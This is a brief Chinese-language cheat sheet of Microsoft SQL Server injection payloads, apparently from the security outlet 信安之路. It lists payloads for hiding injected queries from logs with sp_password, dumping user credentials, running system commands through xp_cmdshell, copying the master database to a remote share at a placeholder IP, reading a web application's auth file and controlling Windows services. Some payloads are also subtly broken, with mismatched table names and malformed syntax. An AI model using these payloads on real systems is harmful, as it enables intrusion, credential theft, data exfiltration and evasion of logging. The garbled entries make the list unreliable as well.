 Payload 描述
admin sp_password 这个存储过程的作用可以防止在日志文件中存储明文密码，利用这个技巧在执行sql
注入时将其放在命令行之后可以方式日志记录sql查询语句
select @@version 查询数据库版本信息
select @@servername 服务器名字
select @@microsoftversion windows系统版本信息
select * from master..sysservers 查看所有本地服务器
select * from sysusers 查询数据库的用户名和密码
exec master..xp_cmdshell 'ipconfig /all' 执行系统命令
BACKUP database master to disks=\{IP}{sharename}\backupdb.da
t
备份整个数据库到文件
create table myfile (line varchar(8000))" bulk insert foo from c:\ine
tpub\wwwroot\auth.asp” select * from myfile"
读取系统文件
xp_servicecontrol (START or STOP) <service> 对Windows服务进行打开关闭操作
str1 + str2 或 n + n 在盲注中拼接字符串
信安之路